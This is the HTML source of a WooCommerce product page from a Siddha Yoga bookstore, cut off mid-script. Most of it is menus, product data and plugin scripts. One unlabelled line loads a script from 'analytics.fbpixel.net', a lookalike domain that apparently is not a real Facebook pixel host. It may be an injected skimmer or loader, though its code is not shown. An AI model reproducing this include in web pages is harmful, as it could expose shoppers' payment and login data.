		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/2020-hindi-meditation-session-v\/","name":"2020 Hindi Meditation Session V","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png","description":"2020 Hindi Meditation Session V","sku":"","offers":[{"@type":"AggregateOffer","lowPrice":"500.00","highPrice":"600.00","priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/2020-hindi-meditation-session-v\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"78655dd5a9","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
